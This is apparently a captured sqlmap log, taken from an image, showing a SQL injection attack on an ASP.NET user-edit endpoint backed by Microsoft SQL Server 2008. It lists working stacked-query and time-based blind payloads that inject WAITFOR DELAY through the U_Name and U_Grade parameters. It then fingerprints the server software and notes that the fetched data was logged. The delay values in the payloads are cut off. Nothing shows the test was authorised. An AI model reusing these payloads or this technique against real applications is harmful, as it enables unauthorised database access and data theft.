 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: U_Name=%E5%91%B5%E5%91%B5'&U_Sex=1&U_Grade=H'; WAITFOR DELAY '0:0:
'--&U_Tel=13815734567&TimeStamp=1389168091051&opercls=User&opercode=EditUserInf
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: U_Name=%E5%91%B5%E5%91%B5'&U_Sex=1&U_Grade=H' WAITFOR DELAY '0:0:
--&U_Tel=13815734567&TimeStamp=1389168091051&opercls=User&opercode=EditUserInf
---
[16:10:39] [INFO] testing Microsoft SQL Server
[16:10:39] [INFO] confirming Microsoft SQL Server
[16:10:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:10:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[16:10:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/